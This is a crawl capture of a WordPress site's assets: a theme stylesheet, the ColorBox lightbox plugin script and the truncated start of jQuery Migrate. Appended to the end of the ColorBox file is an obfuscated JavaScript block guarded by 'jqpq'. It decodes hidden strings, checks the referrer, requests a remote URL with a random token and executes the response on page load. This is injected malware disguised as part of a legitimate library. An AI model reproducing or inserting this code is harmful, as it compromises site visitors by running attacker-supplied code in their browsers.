	padding:3px 3px 3px 3px; 
	margin: 30px 3px 3px 3px;
	overflow:hidden;
	background:url(images/line.gif) top repeat-x;
}
.page_navi{
	text-align: center;
}
.cmt_navi{
	text-align: right;
}
.page_navi a, .cmt_navi a, .page_navi a:link, .cmt_navi a:link{
	PADDING-RIGHT: 5px;
	PADDING-LEFT: 5px;
	PADDING-BOTTOM: 2px;
	COLOR: #000;
	MARGIN-RIGHT: 2px;
	PADDING-TOP: 2px;
	TEXT-DECORATION: none;
}
.page_navi a:hover, .cmt_navi a:hover {
	color:#B81D34;
	background-color:#eee;
}
.page_navi a.current, .cmt_navi .current{
	PADDING-RIGHT: 5px;
	PADDING-LEFT: 5px;
	FONT-WEIGHT: bold;
	PADDING-BOTTOM: 2px;
	COLOR: #fff;
	MARGIN-RIGHT: 2px;
	PADDING-TOP: 2px;
	BACKGROUND-COLOR: #B81D34;
}

/*Page style*/
.section #flip2{
	list-style-type: none;
	padding:5px;
	margin-bottom:15px;
	background-color: #f5f5f5;
}
.section #flip2 li{
	color: #000;
	padding-bottom:15px;
	color: #999;
}
/* Newer | Older */

/*Comments*/

/*Comment form*/
 #submit{
	padding: 5px 10px;
	border: none;
	font-size: 85%;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #666;
}

#submit:hover {
	color:#B81D34;
	background: #eee;
}

input,
textarea {
	padding: 0.2em;
	border-width: 1px;
	border-style: solid;
	border-color: #ccc;
	background-color: #fff;
}

input:hover,
textarea:hover {
	border-color: #999;
}
input{
	padding:5px 5px;
}
textarea {
	padding: 0.5em 10px;
}
/*comments style*/
h2#commentsx{
	overflow:hidden;
}
div.entry span.addown {
	position:relative;
	top:-30px;
	float:right;
	padding:5px 5px 0px 0px;
	font-size: 134%;
	font-weight: normal;
}
div.entry span.addown a{
	background: url(images/addown1.png) no-repeat 3px 50%;
	padding-left:25px;
}
div.entry span.addown a:hover{
	background: url(images/addown2.png) no-repeat 3px 50%;
}

.thread-alt {
	background: white url(images/line2.gif) top repeat-x;
}
.thread-even {
	background:#F9F9F9 url(images/line2.gif) top repeat-x;
}
ol.commentlist {
	margin:0px;
	padding:17px 0 0 0;
}
ol.commentlist #respond{
	margin: 1em 0px 0px 76px;
	overflow:hidden;
}
#respond input{
	float: left;
}
#respond #submit{
	float:none;
	border:1px solid #777;
}
#commentform p{
	padding-top:10px;
}
#comment{
	width:70%;
}
.form-allowed-tags code{
    background: none;
    border: none;
    color: #110000;
    margin: 0;
    padding: 0;
}
#respond label{
	line-height: 15px;
	margin-left: 5px;
}
#respond .comment-form-comment label{
	display:none;
}
ol.commentlist li {
	list-style:none;
	padding:10px 25px 0px 10px;
}
ol.commentlist li:hover{

}
ol.commentlist li  .message_head{
	padding-left:60px;
}
ol.commentlist li span.date{
	color: #888;
	line-height:30px;
}
ol.commentlist li span.name{
	line-height:25px;
}
ol.commentlist li span.name a {
	color:#B81D34;
	margin-right: 0.5em;
}
 ol.commentlist li span.name a:hover{
	color:#333;
}

 ol.commentlist li span.reply a{
display: block;
float:right;
top:0;
text-decoration:none;
border-bottom:1px solid #cfcfcf;
padding: 3px;
}
 ol.commentlist li span.reply a:hover{
background-color:#eee;
}

 ol.commentlist li span.avatarx {
	float:left;
	clear: left;
	border:1px solid #CBCBCB;
	padding:4px;
	margin-right:3px;
}
 ol.commentlist li span.cmt_text{
	padding-bottom: 3px;
}
 ol.commentlist li span.cmt_text p img{
	border:none;
	padding: 0px;
}

 ol.commentlist span.cmcount a{
	font-family:Candara;
	font-size: 170%;
	color:#B81D34;
	float:left;
	position:absolute;
	margin-left:-50px;
}
 ol.commentlist li span.cmcount a:hover{
	color:#333;
}
.nocomments{
	display:none
}
/*comments children style*/

 ol.commentlist  ul.children li {
	padding-right:0;
	background:url(images/line2.gif) top repeat-x;
}
 ol.commentlist   ul.children li span.avatarx{
	border:1px solid #CBCBCB;
	padding:4px;
	margin-right:3px;
}
 ol.commentlist ul.children  li .cmt_text{
 	padding-bottom: 5px;
	color:#333;
	width:90%;
}
 ol.commentlist ul.children  li .cmt_text a{
	color:#B81D34;
}
 ol.commentlist ul.children  li .cmt_text a:hover{
	color:#000;
}
 ol.commentlist ul.children  li .cmt_text p{
	margin:3px;
}
 ol.commentlist ul.children li .cmt_text p img{
	padding:1px;
	border:none;
}
 ol.commentlist ul.children li .cmcount{
	margin-left:-40px;
}
div#comments,div#trackback {
	padding: 1px 0;
}
div#comments h2,
div#trackback h2 {
	padding: 0.5em 15px;
	border: none;
	font-size: 116%;
	color: #333;
	background-color: #eee;
	border-left:8px solid #aaa;
}

div#trackback dl.log dt {
	margin: 0.8em 0 0;
	font-weight: bold;
}

div#trackback dl.log dt span.name {
	color: #000;
}

div#trackback dl.log dt span.date {
	margin-left: 10px;
	color: #666;
	font-weight: normal;
}

div#trackback dl.log dd {
	margin: 0;
	padding: 0.8em 0 1em;
	border-bottom: 1px solid #eee;
}

div#trackback dl.log dd p {
	margin: 0;
}
/*sidebar*/
#sidebar{
	margin:0px;
	padding:0 0 0 10px;
	list-style: none;
}
#sidebar li{
	margin-top:15px;
}
#sidebar .widget-title{
	background:#777;
	color:#FFF;
	padding:5px;
	display:block;
	text-shadow:0px 1px 0px #333;
	font-weight:bold;
}
#sidebar li ul {
	overflow:hidden;
	margin:0 0 0 10px;
	background:url(images/line.gif) top repeat-x;
}
#sidebar ul li{
	line-height:30px;
	padding-right:5px;
	margin-top:0px;
	list-style:inside square;
	background:url(images/line.gif) bottom repeat-x;
	color:#555;
}

.widget_links li,.widget_archive li{
	width:47%;
	float:left;
}
.c_avatar{
	width:35px;
	height:35px;
	border:1px solid #CBCBCB;
	padding:2px;
	margin-right:3px;
	float:left;
	display:block;
}
.wp-smiley{
	border:none;
}

/*Feeds*/

/*footer*/

div.return {
	float:right;
	margin-right:10%;
	padding-top:5px;
}
div.return a{
	background:#2C2B2A url(images/gotop.png) no-repeat 10% 50%;
	text-decoration: none;
	padding:5px 5px 5px 25px;
}
div#footer{
	background:#2C2B2A;
	margin-bottom:-20px;
	border-top: 6px solid #2C2B2A;
	z-index:-2;
	margin-top:20px;
	padding:5px 0;
}

div#footer .footercontenter{
	width: 95%; /*(60%~ | 600px~ | 60em~) etc.*/
	min-width: 980px;
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	text-align: left;
	overflow:hidden;
}
.footerbox{
	color:#FFF;
	float:left;
	width:30%;
	margin-right:20px;
}
.footerbox li{
	width:50%;
	float:left;
	padding:5px 0 7px 0;
	list-style:none;
	background:url(images/footerline.png) bottom repeat-x;
}
div#footer .support{
	width: 95%; /*(60%~ | 600px~ | 60em~) etc.*/
	min-width: 900px;
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	text-align: right;
	color:#fff;

}

/*Tag cloud*/

#sidebar ul li ul.tagCloud {
overflow:hidden;
padding-left:0px;
}
ul.tagCloud li {
	margin: 0;
	padding: 0;
	display: inline;
	font-size: 100%;
}

ul.tagCloud li a {
display: block;
line-height: normal;
padding: 5px 10px; 
background-color: #e41270;
color: #ffffff;
width: auto;
float: left;
margin-left: 3px;
margin-bottom:3px;
font-size: 11px !important; 
}

/* Tag level 1 > 6 */

ul.tagCloud li.level1 a {
	font-size: 167%;
	font-weight: bold;
	color: #000;
	background-color: #d80000;
}

ul.tagCloud li.level2 a {
	font-size: 136%;
	font-weight: bold;
	color: #444;
	background-color: #b80000;
}

ul.tagCloud li.level3 a {
	font-size: 122%;
	font-weight: bold;
	color: #999;
	background-color: #a80000;
}

ul.tagCloud li.level4 a {
	font-size: 114%;
	color: #bbb;
	background-color: #880000;
}

ul.tagCloud li.level5 a {
	font-size: 92%;
	color: #ddd;
	background-color: #580000;
}

ul.tagCloud li.level6 a {
	font-size: 77%;
	color: #fff;
	background-color: #280000;
}
ul.tagCloud li a:hover {
	background-color: #9a9a9a;
}
/*Calendar*/

#wp-calendar {
	margin: 0 0 5px;
	border-color: #ddd;
	width: 100%;
}
#wp-calendar th,
#wp-calendar td {
	padding: 0;
	line-height: 1.8;
	font-size: 85%;
	text-align: center;
}

#wp-calendar th {
	line-height: 2;
	font-weight: normal;
}

#wp-calendar td {
	color: #888;
	padding: 0;
	width: 14%;
}

#wp-calendar td a {
	display: block;
	font-weight: bold;
	text-decoration: none;
	color: #666;
	background-color: #eee;
}

#wp-calendar td a:hover {
	color: #000;
	background-color: #bbb;
}

/*--------------------------------------
	dl.data
---------------------------------------*/

dl.data {
	padding: 0;
	border-left: 5px solid #ddd;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}

dl.data dt {
	margin: 0;
	padding: 5px 0 0 0;
	border-top: 1px solid #eee;
	line-height:25px;
	width: 11em;
	float: left;
}
	
dl.data dd {
	margin: 0 0 0 11em;
	padding: 0.3em 1em;
	line-height:25px;
	border-left: 1px solid #eee;
	border-top: 1px solid #eee;
}


/*IE6*/

div#main,
div#utilities dl.navi,
div#utilities dl.others {
	overflow: hidden;
}
.count {
	color: #999;
}

/* Clearfix*/
.clear{
	clear: both;
	float: none;
}
div#content {
	min-height: 1px;
}
div#content:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}
/* Captions */
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	margin:5px 5px 5px 0;
	float:left;
}

.alignright {
	margin:5px 0 5px 5px;
	float:right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
}

.entry p.wp-caption-text{
	line-height: 15px;
	margin:10px 0;
	color:#555
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14
body_size: 6920
content:
// ColorBox v1.3.14 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2010 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(b,ib){var t="none",M="LoadedContent",c=false,v="resize.",o="y",q="auto",e=true,L="nofollow",m="x";function f(a,c){a=a?' id="'+i+a+'"':"";c=c?' style="'+c+'"':"";return b("<div"+a+c+"/>")}function p(a,b){b=b===m?n.width():n.height();return typeof a==="string"?Math.round(/%/.test(a)?b/100*parseInt(a,10):parseInt(a,10)):a}function U(b){return a.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(b)}function cb(a){for(var c in a)if(b.isFunction(a[c])&&c.substring(0,2)!=="on")a[c]=a[c].call(l);a.rel=a.rel||l.rel||L;a.href=a.href||b(l).attr("href");a.title=a.title||l.title;return a}function w(c,a){a&&a.call(l);b.event.trigger(c)}function jb(){var b,e=i+"Slideshow_",c="click."+i,f,k;if(a.slideshow&&h[1]){f=function(){F.text(a.slideshowStop).unbind(c).bind(V,function(){if(g<h.length-1||a.loop)b=setTimeout(d.next,a.slideshowSpeed)}).bind(W,function(){clearTimeout(b)}).one(c+" "+N,k);j.removeClass(e+"off").addClass(e+"on");b=setTimeout(d.next,a.slideshowSpeed)};k=function(){clearTimeout(b);F.text(a.slideshowStart).unbind([V,W,N,c].join(" ")).one(c,f);j.removeClass(e+"on").addClass(e+"off")};a.slideshowAuto?f():k()}}function db(c){if(!O){l=c;a=cb(b.extend({},b.data(l,r)));h=b(l);g=0;if(a.rel!==L){h=b("."+G).filter(function(){return (b.data(this,r).rel||this.rel)===a.rel});g=h.index(l);if(g===-1){h=h.add(l);g=h.length-1}}if(!u){u=E=e;j.show();if(a.returnFocus)try{l.blur();b(l).one(eb,function(){try{this.focus()}catch(a){}})}catch(f){}x.css({opacity:+a.opacity,cursor:a.overlayClose?"pointer":q}).show();a.w=p(a.initialWidth,m);a.h=p(a.initialHeight,o);d.position(0);X&&n.bind(v+P+" scroll."+P,function(){x.css({width:n.width(),height:n.height(),top:n.scrollTop(),left:n.scrollLeft()})}).trigger("scroll."+P);w(fb,a.onOpen);Y.add(H).add(I).add(F).add(Z).hide();ab.html(a.close).show()}d.load(e)}}var gb={transition:"elastic",speed:300,width:c,initialWidth:"600",innerWidth:c,maxWidth:c,height:c,initialHeight:"450",innerHeight:c,maxHeight:c,scalePhotos:e,scrolling:e,inline:c,html:c,iframe:c,photo:c,href:c,title:c,rel:c,opacity:.9,preloading:e,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:c,returnFocus:e,loop:e,slideshow:c,slideshowAuto:e,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:c,onLoad:c,onComplete:c,onCleanup:c,onClosed:c,overlayClose:e,escKey:e,arrowKey:e},r="colorbox",i="cbox",fb=i+"_open",W=i+"_load",V=i+"_complete",N=i+"_cleanup",eb=i+"_closed",Q=i+"_purge",hb=i+"_loaded",A=b.browser.msie&&!b.support.opacity,X=A&&b.browser.version<7,P=i+"_IE6",x,j,B,s,bb,T,R,S,h,n,k,J,K,Z,Y,F,I,H,ab,C,D,y,z,l,g,a,u,E,O=c,d,G=i+"Element";d=b.fn[r]=b[r]=function(c,f){var a=this,d;if(!a[0]&&a.selector)return a;c=c||{};if(f)c.onComplete=f;if(!a[0]||a.selector===undefined){a=b("<a/>");c.open=e}a.each(function(){b.data(this,r,b.extend({},b.data(this,r)||gb,c));b(this).addClass(G)});d=c.open;if(b.isFunction(d))d=d.call(a);d&&db(a[0]);return a};d.init=function(){var l="hover",m="clear:left";n=b(ib);j=f().attr({id:r,"class":A?i+"IE":""});x=f("Overlay",X?"position:absolute":"").hide();B=f("Wrapper");s=f("Content").append(k=f(M,"width:0; height:0; overflow:hidden"),K=f("LoadingOverlay").add(f("LoadingGraphic")),Z=f("Title"),Y=f("Current"),I=f("Next"),H=f("Previous"),F=f("Slideshow").bind(fb,jb),ab=f("Close"));B.append(f().append(f("TopLeft"),bb=f("TopCenter"),f("TopRight")),f(c,m).append(T=f("MiddleLeft"),s,R=f("MiddleRight")),f(c,m).append(f("BottomLeft"),S=f("BottomCenter"),f("BottomRight"))).children().children().css({"float":"left"});J=f(c,"position:absolute; width:9999px; visibility:hidden; display:none");b("body").prepend(x,j.append(B,J));s.children().hover(function(){b(this).addClass(l)},function(){b(this).removeClass(l)}).addClass(l);C=bb.height()+S.height()+s.outerHeight(e)-s.height();D=T.width()+R.width()+s.outerWidth(e)-s.width();y=k.outerHeight(e);z=k.outerWidth(e);j.css({"padding-bottom":C,"padding-right":D}).hide();I.click(d.next);H.click(d.prev);ab.click(d.close);s.children().removeClass(l);b("."+G).live("click",function(a){if(!(a.button!==0&&typeof a.button!=="undefined"||a.ctrlKey||a.shiftKey||a.altKey)){a.preventDefault();db(this)}});x.click(function(){a.overlayClose&&d.close()});b(document).bind("keydown",function(b){if(u&&a.escKey&&b.keyCode===27){b.preventDefault();d.close()}if(u&&a.arrowKey&&!E&&h[1])if(b.keyCode===37&&(g||a.loop)){b.preventDefault();H.click()}else if(b.keyCode===39&&(g<h.length-1||a.loop)){b.preventDefault();I.click()}})};d.remove=function(){j.add(x).remove();b("."+G).die("click").removeData(r).removeClass(G)};d.position=function(f,d){function b(a){bb[0].style.width=S[0].style.width=s[0].style.width=a.style.width;K[0].style.height=K[1].style.height=s[0].style.height=T[0].style.height=R[0].style.height=a.style.height}var e,h=Math.max(document.documentElement.clientHeight-a.h-y-C,0)/2+n.scrollTop(),g=Math.max(n.width()-a.w-z-D,0)/2+n.scrollLeft();e=j.width()===a.w+z&&j.height()===a.h+y?0:f;B[0].style.width=B[0].style.height="9999px";j.dequeue().animate({width:a.w+z,height:a.h+y,top:h,left:g},{duration:e,complete:function(){b(this);E=c;B[0].style.width=a.w+z+D+"px";B[0].style.height=a.h+y+C+"px";d&&d()},step:function(){b(this)}})};d.resize=function(b){if(u){b=b||{};if(b.width)a.w=p(b.width,m)-z-D;if(b.innerWidth)a.w=p(b.innerWidth,m);k.css({width:a.w});if(b.height)a.h=p(b.height,o)-y-C;if(b.innerHeight)a.h=p(b.innerHeight,o);if(!b.innerHeight&&!b.height){b=k.wrapInner("<div style='overflow:auto'></div>").children();a.h=b.height();b.replaceWith(b.children())}k.css({height:a.h});d.position(a.transition===t?0:a.speed)}};d.prep=function(o){var e="hidden";function m(t){var q,f,o,e,m=h.length,s=a.loop;d.position(t,function(){if(u){A&&p&&k.fadeIn(100);k.show();w(hb);Z.show().html(a.title);if(m>1){typeof a.current==="string"&&Y.html(a.current.replace(/\{current\}/,g+1).replace(/\{total\}/,m)).show();I[s||g<m-1?"show":"hide"]().html(a.next);H[s||g?"show":"hide"]().html(a.previous);q=g?h[g-1]:h[m-1];o=g<m-1?h[g+1]:h[0];a.slideshow&&F.show();if(a.preloading){e=b.data(o,r).href||o.href;f=b.data(q,r).href||q.href;e=b.isFunction(e)?e.call(o):e;f=b.isFunction(f)?f.call(q):f;if(U(e))b("<img/>")[0].src=e;if(U(f))b("<img/>")[0].src=f}}K.hide();if(a.transition==="fade")j.fadeTo(l,1,function(){if(A)j[0].style.filter=c});else if(A)j[0].style.filter=c;n.bind(v+i,function(){d.position(0)});w(V,a.onComplete)}})}if(u){var p,l=a.transition===t?0:a.speed;n.unbind(v+i);k.remove();k=f(M).html(o);k.hide().appendTo(J.show()).css({width:function(){a.w=a.w||k.width();a.w=a.mw&&a.mw<a.w?a.mw:a.w;return a.w}(),overflow:a.scrolling?q:e}).css({height:function(){a.h=a.h||k.height();a.h=a.mh&&a.mh<a.h?a.mh:a.h;return a.h}()}).prependTo(s);J.hide();b("#"+i+"Photo").css({cssFloat:t,marginLeft:q,marginRight:q});X&&b("select").not(j.find("select")).filter(function(){return this.style.visibility!==e}).css({visibility:e}).one(N,function(){this.style.visibility="inherit"});a.transition==="fade"?j.fadeTo(l,0,function(){m(0)}):m(l)}};d.load=function(u){var n,c,s,q=d.prep;E=e;l=h[g];u||(a=cb(b.extend({},b.data(l,r))));w(Q);w(W,a.onLoad);a.h=a.height?p(a.height,o)-y-C:a.innerHeight&&p(a.innerHeight,o);a.w=a.width?p(a.width,m)-z-D:a.innerWidth&&p(a.innerWidth,m);a.mw=a.w;a.mh=a.h;if(a.maxWidth){a.mw=p(a.maxWidth,m)-z-D;a.mw=a.w&&a.w<a.mw?a.w:a.mw}if(a.maxHeight){a.mh=p(a.maxHeight,o)-y-C;a.mh=a.h&&a.h<a.mh?a.h:a.mh}n=a.href;K.show();if(a.inline){f().hide().insertBefore(b(n)[0]).one(Q,function(){b(this).replaceWith(k.children())});q(b(n))}else if(a.iframe){j.one(hb,function(){var c=b("<iframe name='"+(new Date).getTime()+"' frameborder=0"+(a.scrolling?"":" scrolling='no'")+(A?" allowtransparency='true'":"")+" style='width:100%; height:100%; border:0; display:block;'/>");c[0].src=a.href;c.appendTo(k).one(Q,function(){c[0].src='//about:blank'})});q(" ")}else if(a.html)q(a.html);else if(U(n)){c=new Image;c.onload=function(){var e;c.onload=null;c.id=i+"Photo";b(c).css({border:t,display:"block",cssFloat:"left"});if(a.scalePhotos){s=function(){c.height-=c.height*e;c.width-=c.width*e};if(a.mw&&c.width>a.mw){e=(c.width-a.mw)/c.width;s()}if(a.mh&&c.height>a.mh){e=(c.height-a.mh)/c.height;s()}}if(a.h)c.style.marginTop=Math.max(a.h-c.height,0)/2+"px";h[1]&&(g<h.length-1||a.loop)&&b(c).css({cursor:"pointer"}).click(d.next);if(A)c.style.msInterpolationMode="bicubic";setTimeout(function(){q(c)},1)};setTimeout(function(){c.src=n},1)}else n&&J.load(n,function(d,c,a){q(c==="error"?"Request unsuccessful: "+a.statusText:b(this).children())})};d.next=function(){if(!E){g=g<h.length-1?g+1:0;d.load()}};d.prev=function(){if(!E){g=g?g-1:h.length-1;d.load()}};d.close=function(){if(u&&!O){O=e;u=c;w(N,a.onCleanup);n.unbind("."+i+" ."+P);x.fadeTo("fast",0);j.stop().fadeTo("fast",0,function(){w(Q);k.remove();j.add(x).css({opacity:1,cursor:q}).hide();setTimeout(function(){O=c;w(eb,a.onClosed)},1)})}};d.element=function(){return b(l)};d.settings=gb;b(d.init)})(jQuery,this);if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7032
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var 